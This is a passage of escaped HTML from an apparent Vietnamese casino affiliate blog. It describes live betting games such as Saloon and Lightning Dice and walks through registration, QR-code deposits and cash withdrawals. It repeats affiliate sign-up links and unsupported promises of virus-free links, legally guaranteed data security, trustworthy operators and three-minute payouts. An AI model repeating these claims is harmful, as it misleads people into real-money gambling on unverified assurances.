href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDnflwi3NfdjNHW3iscpHyAZfdS0PoPRVR-nWMFkxDrKa0p-gql5J58ZM8QKjywsC0wxpM_36WYoWHhBKduWAoPtu_gPjuD7LzpIxIGwApfaoz2GnQoSAiWvbpb-cRJJMpMNbjMqD-fNQhjb7pe8iNcxLkqtNE8YB1vA22BArtEiHU3EpXbh9U_WfLZyU\/s1355\/Bollywood%20star.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"761\" data-original-width=\"1355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDnflwi3NfdjNHW3iscpHyAZfdS0PoPRVR-nWMFkxDrKa0p-gql5J58ZM8QKjywsC0wxpM_36WYoWHhBKduWAoPtu_gPjuD7LzpIxIGwApfaoz2GnQoSAiWvbpb-cRJJMpMNbjMqD-fNQhjb7pe8iNcxLkqtNE8YB1vA22BArtEiHU3EpXbh9U_WfLZyU\/s600\/Bollywood%20star.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n\u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Bollywood star live \u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Bollywood star live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \u003Ch3 id=\"cuoc-saloon\"\u003E 17. Game bài cược Saloon - Chơi game rút tiền về ATM cơ hội để thử thách bản thân với các quyết định chiến lược và quản lý rủi ro, mang lại cảm giác hồi hộp và phấn khích nhiều cơ hội thắng lớn.\u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EDead or Alive: Saloon là một trò chơi đoán bài với phần thưởng độc đáo, bầu không khí miền Viễn Tây hoang dã hấp dẫn và ván thưởng Cuộc Săn Tiền Thưởng chân thực.\u003C\/li\u003E\n\n\u003Cli\u003ENgười chơi cược vào lá bài để dự đoán lá bài nào được chia và hy vọng rút được lá phụ làm tăng tiền thắng lên.\u003C\/li\u003E\n\n\u003Cli\u003ETrò chơi được chơi bằng một bộ bài gồm 52 lá tiêu chuẩn và 52 lá thưởng (lá Gấp Đôi, lá Tiền Thưởng và lá Hệ Số), các lá bài được xào lại sau mỗi vòng chơi. Mục tiêu của trò chơi là người chơi phải đoán đúng lá tiêu chuẩn nào được rút bằng cách cược vào một lá hoặc nhiều lá có điểm (2 – ách) hoặc chất cụ thể. Người chơi cũng có thể cược vào tất cả lá bài.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi bài cược Saloon \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-bai-cuoc-saloon.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n    \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZbWPFcXgdaD_xQzaShW6-02b-UNjUtFpvWzADzQNh258PAA32dKCFKPM9vWz_KYjR8-worggKp0gGNKwoOocxd195ezsGkaDc3oxUSesD3aeeoqRGfPRDaNxIoJQEbn5JeIAIXB2C3Nd-uj1EMgoJVyRzUOCMvmwhyZYBnri5CERfIk0NdFJOCF88klo\/s1312\/Screenshot_2.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"761\" data-original-width=\"1355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZbWPFcXgdaD_xQzaShW6-02b-UNjUtFpvWzADzQNh258PAA32dKCFKPM9vWz_KYjR8-worggKp0gGNKwoOocxd195ezsGkaDc3oxUSesD3aeeoqRGfPRDaNxIoJQEbn5JeIAIXB2C3Nd-uj1EMgoJVyRzUOCMvmwhyZYBnri5CERfIk0NdFJOCF88klo\/s1312\/Screenshot_2.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Saloon live \u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Saloon live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n\n  \u003Ch3 id=\"lightning-dice\"\u003E 18. Game cược Xúc Xắc Sét (Lightning Dice) - Chơi game kiếm tiền rút về Momo atm ngân hàng người chơi sẽ đặt cược vào kết quả của ba con xúc xắc, với mỗi lần tung xúc xắc có thể được \"sét đánh\" và nhân giá trị lên đến 1000 lần.\u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\n\u003Cli\u003EXúc Xắc Sét (Lightning Dice) là một trò chơi xúc xắc đơn giản và thú vị được chơi bằng ba con xúc xắc có giá trị trên mặt từ 1 - 6. Dự đoán tổng số điểm của cả ba con xúc xắc và giành chiến thắng !\u003C\/li\u003E\n\u003Cli\u003EChỉ cần đặt cược của bạn vào điểm đặt cược bất kỳ: điểm đặt cược có các số tương ứng với tổng của cả ba xúc xắc, các điểm đặt cược được đánh dấu “High” (Cao) (12-18) và “Low” (Thấp) (3-9) tương ứng với phạm vi được chỉ định của tổng của ba xúc xắc sẽ đổ được, và các điểm đặt cược được đánh dấu “Any Double” (Gấp đôi Bất kỳ) và “Any Triple” (Gấp ba Bất kỳ) yêu cầu đổ được hai hoặc ba số giống nhau, tương ứng.\u003C\/li\u003E\n\u003Cli\u003ESau khi thời gian đặt cược đã hết, “sét đánh xuống” để chọn hai đến bốn “Đặt cược sét” ngẫu nhiên, mỗi số trong đó được trao một số nhân ngẫu nhiên. “Sét” có thể “đánh” vào các điểm đặt cược có đánh số, cũng như Low (Thấp), High (Cao), Any Double (Gấp đôi Bất kỳ), và Any Triple (Gấp ba Bất kỳ).\u003C\/li\u003E\n\u003Cli\u003ESau đó, nhà cái bắt đầu gieo xúc xắc xuống “Tháp Sét” và khi xúc xắc ngừng quay và dừng lại, ba con số mặt phía trên xúc xắc sẽ xuất hiện rõ ràng. Bạn sẽ thắng nếu dự đoán chính xác tổng số của cả ba xúc xắc và đặt cược vào điểm đặt cược tương ứng. Nếu con số này nằm trong số các “Đặt cược sét”, khoản thanh toán của bạn sẽ được nhân lên tương ứng.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Lightning Dice \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-cuoc-xuc-xac-set-lightning-dice.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYfMuDJh_W7WqpfbeGzrdfrfDQNaIC3hXOUsl_eZR31vE_jFzAdGmOyBlH7OhZMHimbEnCKrvNEVb8kJiTOkiTiwWKHiq9pTQpFhK6CqWa5kyDpySTnBftB8nrKl2_qFK8GKJ4fKWv3IxRz6sOqTqocDxvA6lxaKjIPXUk6OvdsUAXSED1ZH01VUy2U-U\/s1356\/Lightning%20Dice.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"759\" data-original-width=\"1356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYfMuDJh_W7WqpfbeGzrdfrfDQNaIC3hXOUsl_eZR31vE_jFzAdGmOyBlH7OhZMHimbEnCKrvNEVb8kJiTOkiTiwWKHiq9pTQpFhK6CqWa5kyDpySTnBftB8nrKl2_qFK8GKJ4fKWv3IxRz6sOqTqocDxvA6lxaKjIPXUk6OvdsUAXSED1ZH01VUy2U-U\/s600\/Lightning%20Dice.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Lightning Dice live \u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Lightning Dice live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n\n  \u003Ch2\u003EQui trình chung chơi các game đánh bài đổi thưởng rút tiền mặt bất kỳ trong nhà cái uy tín trên:\u003C\/h2\u003E\n\u003Cli\u003EĐăng ký thành viên mới \u003C\/li\u003E\n\u003Cp\u003EKhi bạn vào trang chủ nhà phân phối game sẽ có mục đăng nhập và đăng ký thành viên như dưới đây:\u003C\/p\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8u9gdHqA6nX9cudaDXvf5E6DXY0Yvf0pBr7X3wB1Iu7wEP-0sbEMqFI680JNPs6ozyPH2bRe9f_p45CqHb1lCMMETzaIb6qJnFYODnIxmLsYC_k0v1MNZ0CVdJQZafglVRHGjXa-_mZuZqW1HI9ZLSCMYbuvGpZzhPi4ge55X92exuZLEgQEE1fGUsj0\/s300\/dang-nhap-happyluke.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"106\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8u9gdHqA6nX9cudaDXvf5E6DXY0Yvf0pBr7X3wB1Iu7wEP-0sbEMqFI680JNPs6ozyPH2bRe9f_p45CqHb1lCMMETzaIb6qJnFYODnIxmLsYC_k0v1MNZ0CVdJQZafglVRHGjXa-_mZuZqW1HI9ZLSCMYbuvGpZzhPi4ge55X92exuZLEgQEE1fGUsj0\/s400\/dang-nhap-happyluke.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003ESau đó bạn nhập thông tin vào khung dưới đây:\u003C\/p\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh679lpObSKiB37_hepiR8tp_otORtYnLjyLRacI2s2Q1R5FJrgS6N3pbIiPwd75PuGcbpRleq5Z_bMU2OFcvw-tibODDaS_MUDMoVx92nIq7it5aKsiviy_be0Ov8q8mWyc3gThZFASbSUBTMH4i8wMXHGtctQT_TDRf64GxaBtyIcak8-_jkj0RtTxBo\/s509\/dang-ky-thanh-vien-happluke.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"509\" data-original-width=\"405\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh679lpObSKiB37_hepiR8tp_otORtYnLjyLRacI2s2Q1R5FJrgS6N3pbIiPwd75PuGcbpRleq5Z_bMU2OFcvw-tibODDaS_MUDMoVx92nIq7it5aKsiviy_be0Ov8q8mWyc3gThZFASbSUBTMH4i8wMXHGtctQT_TDRf64GxaBtyIcak8-_jkj0RtTxBo\/s600\/dang-ky-thanh-vien-happluke.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EMật khẩu: 8 ký tự, ít nhất một chữ số. Ví dụ: Boy21321@\u003C\/p\u003E \n  \u003Cp\u003EKhi nhập xong thông tin bạn click nút \u003Cb\u003ETiếp theo\u003C\/b\u003E,\nSẽ hiển thị ra Khung dưới đây bạn nhập các thông tin vào:\u003C\/p\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQStQoX4g_8zqkzIHNL2426tkTU5nDo4drFEJoOKK-AlV1ZoG8wK8RNAwKN1sTWLp6BlqHk3JiJFZDXv8H4BQCwexinCWIGaPxRqn4GkBfhn7f-hZXI7B6cLIaT91NoCdBu4Qx0r_eC5vTa23WgG7OIMJLLqqAdEgaGuu0ebbeKohSPEjXN37eNAuk6do\/s856\/dang-ky-chi-tiet-thanh-vien-happyluke.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"856\" data-original-width=\"388\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQStQoX4g_8zqkzIHNL2426tkTU5nDo4drFEJoOKK-AlV1ZoG8wK8RNAwKN1sTWLp6BlqHk3JiJFZDXv8H4BQCwexinCWIGaPxRqn4GkBfhn7f-hZXI7B6cLIaT91NoCdBu4Qx0r_eC5vTa23WgG7OIMJLLqqAdEgaGuu0ebbeKohSPEjXN37eNAuk6do\/s600\/dang-ky-chi-tiet-thanh-vien-happyluke.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003ECác thông tin sẽ được bảo mật tuyệt đối cho khách hàng theo luật quốc tế.\u003C\/p\u003E\n\u003Cp\u003ENhư vậy là tài khoản của bạn đã đăng ký thành công, lần sau bạn chỉ việc đăng nhập vào email đã đăng ký và pass là vào chơi game bình thường.\u003C\/p\u003E\n\u003Cp\u003EHướng dẫn chi tiết Đăng ký thành viên mới \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/p\u003E\n\u003Cli\u003E\u003Cb\u003ENạp tiền\u003C\/b\u003E\u003C\/li\u003E\n\u003Cp\u003ETheo khung dưới đây:\u003C\/p\u003E\n   \u003Cp\u003E (4) bạn chọn hình thức gửi tiền khung bên trái\u003C\/p\u003E\n\u003Cp\u003ETheo (1) như hình dưới  bạn nhập số tiền tối thiểu qui định.\u003C\/p\u003E\n\u003Cp\u003ETheo (2) bạn chọn ngân hàng gửi \u003C\/p\u003E\n\u003Cp\u003ETheo (3) bạn chọn 1 hình thức khuyến mại bất kỳ.\u003C\/p\u003E\n\u003Cp\u003ESau đó bạn click vào nút \u003Cb\u003ETiếp tục\u003C\/b\u003E\u003C\/p\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_iY1HR8BhjJKm0OR9ggREt4diM0_Ev3RPXr9xQoE1S_z7qYkvcGHipgZnCw1efGA4-BYT_nGbW-LJBbDe4wuobsCp6luU_3xjTWAAroTktPsjTkXkrWBPDSBliXsKqy24UK9Lx4e0SjNsM4Pc6YSa20oa5biQTPopI1gvtb6oIfYeIKoAwlgW_c72Nu8\/s1083\/Thanh-toan-rut-nap-tien-happyluke.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"929\" data-original-width=\"1083\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_iY1HR8BhjJKm0OR9ggREt4diM0_Ev3RPXr9xQoE1S_z7qYkvcGHipgZnCw1efGA4-BYT_nGbW-LJBbDe4wuobsCp6luU_3xjTWAAroTktPsjTkXkrWBPDSBliXsKqy24UK9Lx4e0SjNsM4Pc6YSa20oa5biQTPopI1gvtb6oIfYeIKoAwlgW_c72Nu8\/s600\/Thanh-toan-rut-nap-tien-happyluke.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjymJcNHE_cmgNXAnxWRHEE7z_YmQQFD-jecW8Ey8C1LDGB0wT-GqRq_zidt3DhBi5nD4hhnKuhKF5GhYqLBiWxOF40eZfyrP1CkXN2hxlM7l7tLWyDT3GdG_rj9W9nXjkg8l1FjMfbpwLwYr7kPmi-7DnNiD0AqGfsuR70SzdDonX9NwVEDLzVbV5NSCk\/s923\/thong-bao-thanh-toan-rut-nap-tien-happyluke-qr.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"723\" data-original-width=\"923\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjymJcNHE_cmgNXAnxWRHEE7z_YmQQFD-jecW8Ey8C1LDGB0wT-GqRq_zidt3DhBi5nD4hhnKuhKF5GhYqLBiWxOF40eZfyrP1CkXN2hxlM7l7tLWyDT3GdG_rj9W9nXjkg8l1FjMfbpwLwYr7kPmi-7DnNiD0AqGfsuR70SzdDonX9NwVEDLzVbV5NSCk\/s600\/thong-bao-thanh-toan-rut-nap-tien-happyluke-qr.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EKhung trên báo vui lòng thực hiện thanh toán theo số tiền được hiển thị trang QR trong thời gian đếm ngược để hoàn tất toàn bộ quá trình thanh toán. Mã QR này chỉ sử dụng một lần. Sau đó bạn click vào nút dưới I Agree để hiển thị ra khung mã QR.\u003C\/p\u003E\n  \n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMxAXtYMGIrFlkmXkHDomfhy9XiwhUAnYenh58qIn304yZQGg8CHjQ7F8rIW_O82LkNXRF5gT-R8w5pDJS1m9jpQ23ubrRTF3DoxLs4RBbJBgnmGkwpaQErzf7t14xZbUsefPGDS93-xghVz-D6GWIKiUo_5Iu2_4bGy1bzXyDBr7hoDpLf-SlHJMPha8\/s861\/thanh-toan-ma-qr.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"861\" data-original-width=\"833\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMxAXtYMGIrFlkmXkHDomfhy9XiwhUAnYenh58qIn304yZQGg8CHjQ7F8rIW_O82LkNXRF5gT-R8w5pDJS1m9jpQ23ubrRTF3DoxLs4RBbJBgnmGkwpaQErzf7t14xZbUsefPGDS93-xghVz-D6GWIKiUo_5Iu2_4bGy1bzXyDBr7hoDpLf-SlHJMPha8\/s600\/thanh-toan-ma-qr.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cli\u003ESẽ có thông báo: Giao dịch đang được xử lý, nếu không hoàn thành trong 140 giây quý khách sẽ trở lại trang nhận thanh toán.\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chi tiết \u003Cb\u003EGửi tiền\u003C\/b\u003E bạn xem \u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n\u003Cli\u003EChọn game bài cần chơi phù hợp với kiến thức hiểu biết của anh em nhất.\u003C\/li\u003E\n\u003Cli\u003ENếu chưa hiểu luật, cách chơi anh em có thể xem phần này qua link \u003Ca href=\"https:\/\/www.gamecasinobet.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003ESau đó vào phòng tham gia chơi các bàn cược \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003ENếu thắng anh em có thể rút tiền ngay sau 3 phút về tài khoản chính\u003C\/li\u003E\n\u003Cp\u003EHướng dẫn chi tiết khung dưới đây:\u003C\/p\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYRw4y57B8WsrA-u5LPqqBdYCdAxNFJ2uPoF6VpNCgUjBe_0HA8YpuEBhFms2rRE2Y5EKen1zK9ZSpcULcd7hYrbJTtMlkShU8hrmM1Bno7jvcYVRlfrWgKr3VlK3ZI3Mws8SwdQr3gVlWGT6yPuU6jYQ0uZ2T9fVnHki1rF2B2-6cCqkD1tkzBKVstRw\/s640\/rut-tien-khai-bao-thong-tin-tai-khoan-ngan-hang.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"403\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYRw4y57B8WsrA-u5LPqqBdYCdAxNFJ2uPoF6VpNCgUjBe_0HA8YpuEBhFms2rRE2Y5EKen1zK9ZSpcULcd7hYrbJTtMlkShU8hrmM1Bno7jvcYVRlfrWgKr3VlK3ZI3Mws8SwdQr3gVlWGT6yPuU6jYQ0uZ2T9fVnHki1rF2B2-6cCqkD1tkzBKVstRw\/s600\/rut-tien-khai-bao-thong-tin-tai-khoan-ngan-hang.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoeC7GEh4_-Wk6g2MsCl5iZyYiMBDUIpC6Eb-Estm9KBlSaFbGjxEAaLODTWV_hLgRfCfXoFx6WPUkSUmZozx5R9bpu6a6kAw6vYgRSw6b_peVRl3W2j1rCOzcCg-QplEk078zUQrHTYPUi6CycOXNTILBBkexTiH118Rqy_fVv64enbY0sfoPvYgH0qI\/s1088\/hinh-thuc-rut-tien.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"507\" data-original-width=\"1088\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoeC7GEh4_-Wk6g2MsCl5iZyYiMBDUIpC6Eb-Estm9KBlSaFbGjxEAaLODTWV_hLgRfCfXoFx6WPUkSUmZozx5R9bpu6a6kAw6vYgRSw6b_peVRl3W2j1rCOzcCg-QplEk078zUQrHTYPUi6CycOXNTILBBkexTiH118Rqy_fVv64enbY0sfoPvYgH0qI\/s600\/hinh-thuc-rut-tien.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003Ebạn click tiếp tục sẽ hoàn thành việc rút tiền về tài khoản của mình.\u003C\/p\u003E\n\u003Cli\u003EHướng dẫn chi tiết Rút tiền \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây \u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Ch2\u003ECác chuyên mục top các bài viết phân loại game đánh bài rút tiền atm tài khoản ngân hàng tốt nhất.\u003C\/h2\u003E\n\u003Cblockquote\u003E\n\u003Cli\u003ETop 10 \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-doi-thuong-rut-nap-tien-qua-atm-ngan-hang-vi-dien-tu-the-cao-dien-thoai.html\" rel=\"nofollow\" target=\"_blank\"\u003Egame bài đổi thưởng rút tiền ATM\u003C\/a\u003E tài khoản ngân hàng ví điện tử và thẻ cào điện thoại.\u003C\/li\u003E\n\u003Cli\u003ETop 16 \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/top-16-game-no-hu-doi-tien-mat-uy-tin-nhieu-nguoi-choi.html\" rel=\"nofollow\" target=\"_blank\"\u003Egame nổ hũ đổi tiền mặt uy tín\u003C\/a\u003E nhiều người chơi nhất\u003C\/li\u003E\n\u003Cli\u003ETop 8 \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/top-8-game-bai-rut-tien-mat-that-ve-momo-atm-uy-tin-hut-nguoi-choi-nhat.html\" rel=\"nofollow\" target=\"_blank\"\u003Egame bài rút tiền mặt\u003C\/a\u003E thật về momo, atm uy tín hút người chơi nhất năm 2024\u003C\/li\u003E\n\u003Cli\u003ETop 8 \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/game-bai-doi-tien-mat-ve-momo-uy-tin.html\" rel=\"nofollow\" target=\"_blank\"\u003EGame bài đổi tiền mặt về momo uy tín\u003C\/a\u003E nhất năm\u003C\/li\u003E\n\u003Cli\u003ETop 9 \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/05\/choi-game-kiem-tien-rut-ve-momo.html\" rel=\"nofollow\" target=\"_blank\"\u003EChơi game kiếm tiền rút về momo\u003C\/a\u003E nhanh nhất \u003C\/li\u003E\n\u003Cli\u003ETop 9 \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/05\/top-9-game-bai-kiem-tien-that-rut-ve-tai-khoan-ngan-hang-paypal-momo-zalopay-uy-tin-nhanh-nhat.html\" rel=\"nofollow\" 